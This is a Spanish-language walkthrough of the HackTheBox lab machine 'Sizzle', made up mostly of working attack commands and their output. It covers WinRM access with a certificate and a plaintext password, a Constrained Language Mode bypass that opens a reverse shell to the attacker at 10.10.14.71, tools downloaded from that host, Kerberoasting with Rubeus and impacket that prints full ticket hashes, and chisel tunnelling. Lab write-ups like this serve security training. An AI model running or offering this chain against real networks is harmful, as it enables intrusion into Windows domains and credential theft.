Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate


- Con
opensslvamos a crear claves.
➜ amanda openssl req -newkey rsa:2048 -nodes -keyout amanda.key -out amanda.csr
.+......+......+.+..+............+.........+.+..............+.+.....+......+...+....+...+..+.......+........+.+..+++++++++++++++++++++++++++++++++++++++*......+...+.....+....+.....+....+......+...+...+...+++++++++++++++++++++++++++++++++++++++*......+...........+......+...+....+..+.+........+......+.+..+..........+..+.........+.+...........+..........+..................+..+....+........+...+...+.+...+..+.+.....+...................+...+..+..........+...+...+...+..+.......+..+...+......+.........+.+...........+.+.....+.....................................+..+......+...+....+...+..+...............+.............+..+...+...+.+...+...+.....+....+.....+.+...+..+.............+...............+.........+.....+......+.......+.........+.....+.+.....+.......+.....+...+.......+...+...+.....+....+............+........+.+..+.......+...........+......+.+...+......+........+...+............+......+......+.+..............+....+......+...+......+..+...+............+.......+...+..+.............+............+.....+......+.+...+..+.+............+......+.................+............+......+.+........+.+...........++++++
.....+++++++++++++++++++++++++++++++++++++++*......+.+..+.......+.....+...+.......+......+.....+...+......+...+......+.......+..+...+...+.+.....+.+.........+++++++++++++++++++++++++++++++++++++++*.....+.....+.+.....+...+.......+.....+...+..........+.....................+..+...+......+.+..+.+.........+.....+...+....+..................+............+..................+..+.+.....+.......+...+...+............+.....+.............+......+...........+...+.+.....+.........+.+...............+.....+.+..+......+.+...+......+.........+..+.+..+...+...............+...+.+...........+..................+.+.........+..+.........+................+............+...............+.....+...+....+...+........++++++
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
- En al web vamos a proporcionar el
.csr.
➜ amanda ls
amanda.csr amanda.key

- Y ahora solo le damos en
submit.


- Ahora teniendo todo ya nos podemos conectar.
➜ amanda evil-winrm -S -c certnew.cer -k amanda.key -i 10.10.10.103 -u 'amanda' -p 'Ashare1972'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\amanda\Documents> whoami
htb\amanda
*Evil-WinRM* PS C:\Users\amanda\Documents>
Shell as mrlky
- Vamos a usar
bloodhoundpara enumerar.
➜ ~ bloodhound-python -c All -d htb.local -u 'amanda' -p 'Ashare1972' -ns 10.10.10.103
INFO: Found AD domain: htb.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (sizzle.HTB.LOCAL:88)] [Errno 110] Connection timed out
INFO: Connecting to LDAP server: sizzle.HTB.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: sizzle.HTB.LOCAL
INFO: Found 8 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: sizzle.HTB.LOCAL
INFO: Done in 00M 21S
- El usuario MRLKY es
kerberoastable.

- El usuario MRLKY tiene privilegios
DCSYncpero primero necesitamos ser ese usuario.

- El puerto 88 esta abierto lo necesitamos por que es el de
kerberospero solo desde dentro no podemos verlo expuesto.
*Evil-WinRM* PS C:\Users\amanda\Documents> netstat -oat
Active Connections
Proto Local Address Foreign Address State PID Offload State
TCP 0.0.0.0:21 sizzle:0 LISTENING 2148 InHost
TCP 0.0.0.0:80 sizzle:0 LISTENING 4 InHost
TCP 0.0.0.0:88 sizzle:0 LISTENING 592 InHost
- En caso de querer recolectar información del dominio desde dentro de la maquina existen limitaciones https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.ps1.
*Evil-WinRM* PS C:\Users\amanda\Documents> curl -o SharpHound.ps1 http://10.10.14.71:8080/SharpHound.ps1
*Evil-WinRM* PS C:\Users\amanda\Documents> dir
Directory: C:\Users\amanda\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/7/2024 10:04 AM 1680565 SharpHound.ps1
*Evil-WinRM* PS C:\Users\amanda\Documents> Import-Module .\SharpHound.ps1
Importing *.ps1 files as modules is not allowed in ConstrainedLanguage mode.
At line:1 char:1
+ Import-Module .\SharpHound.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (:) [Import-Module], InvalidOperationException
+ FullyQualifiedErrorId : Modules_ImportPSFileNotAllowedInConstrainedLanguage,Microsoft.PowerShell.Commands.ImportModuleCommand
*Evil-WinRM* PS C:\Users\amanda\Documents>
-
ConstrainedLenguageesto nos restringe para usar el SharpHound.ps1 https://devblogs.microsoft.com/powershell/powershell-constrained-language-mode/. -
Para hacer un Bypass de eso vamos a usar lo siguiente https://github.com/padovah4ck/PSByPassCLM.
content git clone https://github.com/padovah4ck/PSByPassCLM
Cloning into 'PSByPassCLM'...
remote: Enumerating objects: 114, done.
remote: Counting objects: 100% (3/3), done.
remote: Compressing objects: 100% (3/3), done.
remote: Total 114 (delta 0), reused 3 (delta 0), pack-reused 111
Receiving objects: 100% (114/114), 2.15 MiB | 1.16 MiB/s, done.
Resolving deltas: 100% (32/32), done.
➜ content cd PSByPassCLM
➜ PSByPassCLM git:(master) ls
PSBypassCLM README.md img
➜ PSByPassCLM git:(master) cd PSBypassCLM
➜ PSBypassCLM git:(master) ls
PSBypassCLM PsBypassCLM.sln
➜ PSBypassCLM git:(master) cd PSBypassCLM
➜ PSBypassCLM git:(master) ls
AmsiBypass.cs Program.cs PsBypassCLM.csproj bin
App.config Properties PsBypassCLM.csproj.user obj
➜ PSBypassCLM git:(master) cd bin
➜ bin git:(master) ls
Debug x64 x86
➜ bin git:(master) cd x64
➜ x64 git:(master) ls
Debug
➜ x64 git:(master) cd Debug
➜ Debug git:(master) ls
PsBypassCLM.exe PsBypassCLM.vshost.exe
PsBypassCLM.exe.config PsBypassCLM.vshost.exe.config
PsBypassCLM.pdb System.Management.Automation.dll
➜ Debug git:(master)
- Vamos a transferir el
.exe.
*Evil-WinRM* PS C:\Users\amanda\Documents> curl -o PsBypassCLM.exe http://10.10.14.71/PsBypassCLM.exe
*Evil-WinRM* PS C:\Users\amanda\Documents> dir
Directory: C:\Users\amanda\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/7/2024 10:09 AM 33792 PsBypassCLM.exe
-a---- 5/7/2024 10:04 AM 1680565 SharpHound.ps1
*Evil-WinRM* PS C:\Users\amanda\Documents>
- En el repositorio nos dicen que para ver si estamos en un
ConstrainedLanguagepodemos usar el siguiente comando la idea es que nos digaFulluna vez nos enviemos lareverse shell.
*Evil-WinRM* PS C:\Users\amanda\Documents> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
- Vamos enviarnos la reverse shell.
*Evil-WinRM* PS C:\Users\amanda\Documents> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.14.71 /rport=443 /U C:\Users\amanda\Documents\PsBypassC
Microsoft (R) .NET Framework Installation utility Version 4.6.1586.0
Copyright (C) Microsoft Corporation. All rights reserved.
The uninstall is beginning.
See the contents of the log file for the C:\Users\amanda\Documents\PsBypassCLM.exe assembly's progress.
The file is located at .
Uninstalling assembly 'C:\Users\amanda\Documents\PsBypassCLM.exe'.
Affected parameters are:
assemblypath = C:\Users\amanda\Documents\PsBypassCLM.exe
rport = 443
revshell = true
rhost = 10.10.14.71
logtoconsole = true
logfile =
Trying to connect back...
- Y ahora ya nos dice Full.
➜ content rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.71] from (UNKNOWN) [10.10.10.103] 50710
PS C:\Users\amanda\Documents> whoami
htb\amanda
PS C:\Users\amanda\Documents> $ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\Users\amanda\Documents>
- Y ahora ya solo ejecutas esto.
PS C:\Users\amanda\Documents> Import-Module .\SharpHound.ps1
PS C:\Users\amanda\Documents> Invoke-BloodHound -CollectionMethod All
-
Vamos a obtener el hash del usuario
kerberoastableconRubeushttps://github.com/r3motecontrol/Ghostpack-CompiledBinaries. -
Recuerda tener tu servidor http con python3 para transferirte los binarios.
PS C:\Windows\Temp> iwr -uri http://10.10.14.71:8080/Rubeus.exe -OutFile Rubeus.exe
- Vamos a hacer el
kerberoasting.
PS C:\Windows\Temp> .\Rubeus.exe kerberoast /creduser:htb.local\amanda /credpassword:Ashare1972
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain : HTB.LOCAL
[*] Searching path 'LDAP://sizzle.HTB.LOCAL/DC=HTB,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName : mrlky
[*] DistinguishedName : CN=mrlky,CN=Users,DC=HTB,DC=LOCAL
[*] ServicePrincipalName : http/sizzle
[*] PwdLastSet : 7/10/2018 2:08:09 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*mrlky$HTB.LOCAL$http/sizzle@HTB.LOCAL*$A57A767CBB9A6FD9AB5842CC991A
46B5$30E6FC74B860D3B600896EA65C12C4723F1461BF592F0F5FCFA23AC7D162B703E8AE9041A3A
31ACD7DCA9F03E702F63FB7FC4E1374C4BD10471FC403CF32F5C92F3EFE40A52D0237EE94C29ACAE
9D82ACF068E5BB7BE6006EC22505009F361FAFAB99FD9B5EE640B7F7AD729118738B1BD95E1FBE7F
B52445D0E13901A4B133335294E60F70845421A34907C7DA0DE8E658D7AEE8A39B600289A0586B65
E595C68ED7EBA4E61BDFCA067D67E2F7D0609E90B000118D050CD060FB7B7680266B424743759EC2
D5B9778D452A5D8544E63F1D452FFB4EC4BE32472DF0B4F8422D8C73D7BC602550F0770260563184
30B3FA13AACB3866D0820F602236162F668E24FA53F63FF03CE024847B6162529620274B7551386D
967C05722EAC2302BA9341AD833DDAC29AA598A9275CFB5B499AC5087D1E5767BEA5F2171825826F
2323DF66E632008279D97330988280DD8A961D7067EF8F272640E6E94BE64BDB6A97C2BFAC5BF6FC
221D988D5543E8E76D12BBE93E958665FF436C890F365DC15E4A67F363D1C38A16FCED254760E83C
3F666E153220A9A31C79B01766247898D0EEC4DDC804AB7A6E48B2B9A712B5AE1B30F9A41548837C
C6F617057BDC299CF0D330B7596D3442AA11D6C59734FAA30BD93298D3B6066CE5D9762B0B43B6F5
24D4576B6011E8BDDFEC99715FD2463297E094EE06AF9F13344EC6B1133E93EA10EAC18BBB287247
10B339B73F43CEC47230ED606CB00FF7781DFA0C0FADA66D2869A1FF0D64D4B07F87E1A19C3C9150
DCF1D3C258136BBD9F23873A1709B28C07C55E4C35914EACF0B33D727E57E8B6FE182F77D44BBC6B
E56F7295D5EFAC4EC98FF97CB9C71A35B1EEB4F22096BA7AC0D3A83E0A588E8EBB422555AD3C65C2
26B7F77C3BBD5C4FE8E35B6A952289A72FCF311E8253FD3D1D6C14B23313610E117088BE234CA81C
E749BC83EEFA118A6FB81205879854E8A8D6460C507F28A23E4872289F21C574B56555428E09B861
4F6780FC46B33185EE7A00051FEF54738C9D52FCAC78CFB04BE03EB586FD35143C0DCF20CD6511A9
267F42BDFFD5891187A9D2194ACE9DD4C705AB43045B122C1A6193E0E2E256E1565BBF65914A116F
668AC7F9A10D911E30EE4D9445A85B8E174A7FF4D506428F4E2728056E8999D8E1DC0161EF1CBCCD
3CF9FAF77735852D9FD235F4925C0F5BFB042DD5C0F75C7DEFD441A3FEA1FA7710CFED3D5F3D5E09
E2303F6B9280367257558FFBD4C1175BDFDFA3C524E94A0AE66D990E87F4C078E31A7DC26CD8AA3C
3301E88D7A6413510E57118F1FF45A02309D2D06F8CDFE46A1E46DB8E02D514D1BA156759C96F17A
CF0DF039CC8DE358E
PS C:\Windows\Temp>
-
La otra forma es hacer un túnel para traernos el puerto 88 de
kerberoshacer unport Forwardinghttps://github.com/jpillora/chisel. -
Vamos a compilarlo y a reducir su tamaño.
➜ chisel git:(master) go build -ldflags "-s -w" .
go: downloading github.com/gorilla/websocket v1.5.0
go: downloading github.com/jpillora/backoff v1.0.0
go: downloading golang.org/x/crypto v0.16.0
go: downloading golang.org/x/net v0.14.0
go: downloading golang.org/x/sync v0.5.0
go: downloading github.com/jpillora/requestlog v1.0.0
go: downloading github.com/jpillora/sizestr v1.0.0
go: downloading github.com/fsnotify/fsnotify v1.6.0
go: downloading github.com/armon/go-socks5 v0.0.0-20160902184237-e75332964ef5
go: downloading github.com/andrew-d/go-termutil v0.0.0-20150726205930-009166a695a2
go: downloading github.com/jpillora/ansi v1.0.3
go: downloading github.com/tomasen/realip v0.0.0-20180522021738-f0c99a92ddce
go: downloading golang.org/x/sys v0.15.0
go: downloading golang.org/x/text v0.14.0
➜ chisel git:(master) upx chisel
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2024
UPX 4.2.2 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 3rd 2024
File size Ratio Format Name
-------------------- ------ ----------- -----------
8999172 -> 3591920 39.91% linux/amd64 chisel
Packed 1 file.
- Ahora para el de Windows nos descargamos el que esta aquí https://github.com/jpillora/chisel/releases.
➜ chisel git:(master) ✗ file chisel_1.9.1_windows_amd64
chisel_1.9.1_windows_amd64: PE32+ executable (console) x86-64, for MS Windows, 8 sections
➜ chisel git:(master) ✗ mv chisel_1.9.1_windows_amd64 chisel.exe
➜ chisel git:(master) python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
PS C:\Windows\Temp> iwr -uri http://10.10.14.71:80/chisel.exe -OutFile chisel.exe
PS C:\Windows\Temp>
- Ahora nosotros seremos el servidor.
➜ chisel git:(master) ./chisel server --reverse -p 1234
2024/05/07 09:03:18 server: Reverse tunnelling enabled
2024/05/07 09:03:18 server: Fingerprint 16dJOQQHSw8JF9qeIlyrDq6K4oNb3xYlOH9kNye/Ors=
2024/05/07 09:03:18 server: Listening on http://0.0.0.0:1234
- Ahora nos conectamos
PS C:\Windows\Temp> .\chisel.exe client 10.10.14.71:1234 R:88:127.0.0.1:88 R:389:127.0.0.1:389
- Y ya podemos obtener el hash de esta forma.
➜ chisel git:(master) impacket-GetUserSPNs htb.local/amanda:Ashare1972 -request -dc-ip 127.0.0.1
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ----- ----------------------------------------------------- -------------------------- -------------------------- ----------
http/sizzle mrlky CN=Remote Management Users,CN=Builtin,DC=HTB,DC=LOCAL 2018-07-10 13:08:09.536421 2018-07-12 09:23:50.871575
[-] CCache file is not found. Skipping...
$krb5tgs$23$*mrlky$HTB.LOCAL$htb.local/mrlky*$f3ca9959c7886d16612228c798ff9096$69b1e07dccf94e836a5c99dd0779485a9ef5d98f8b468736c345a2477bac34f11098aa89aa900300f4577f830743709f8820db8488a1b0a45f41d479444cc2d941b70a8d09b7ab6ec04acb46c083754a5981c9baed7225411f084be6cc07410c8efcf01b2485319f6fe471502efd0d5a72021433c7c86dc73bf941882f0b847a5cec47adf4b5b3e18320bf7fbf79b919a7355d9f624339a8f236314be83e84f5b42b2eea4a9ca3b3f28cbb09fb946edaba77e304ec4ef49d787a8a242b746213930b13ccce74e8133b4b3c4bf77ba650be143c882ef41f4cc15848505f1311e7c1f8464677bb8e55fbe300245d1450edc5f828a374def3152ca0d1bcb1bf73cc6b3b9a0f36b1bc96d3240288af5ee807b8f8f0184eac0d7ea2d5232b70d3ff4636f62bad5fbc04392d2d77e885cad8707ce98f77c5b5c6bb92926d75d220d93a6b6ccb55a8acd4666c16eacbabbc866e007d67e3a9da248ae0dd17a737802fce1d428ec261462f63b515572cf0629d8b8d48e08ff0bbfbb79af8cddc9b3449904ceeb54707fc84a6a1948a8749cba0be396ded735bf950e842ff385995928f72f79518c7f6fbdd75c816d39325a7cb34247da7cb64ca954e3aa3365ee766008690dfde68cae566c4c00f4a461ec994ebe1b074cddd23431f9c2424394deab4aa469df2d6357b38d5c10a3021871d4b7580bb2df1b0e1e154bcf01190b48478735fa3732ecfa49eb7ca038fa589b8620dd9c966c210c809f9e11b5b40adabfe0011fa63c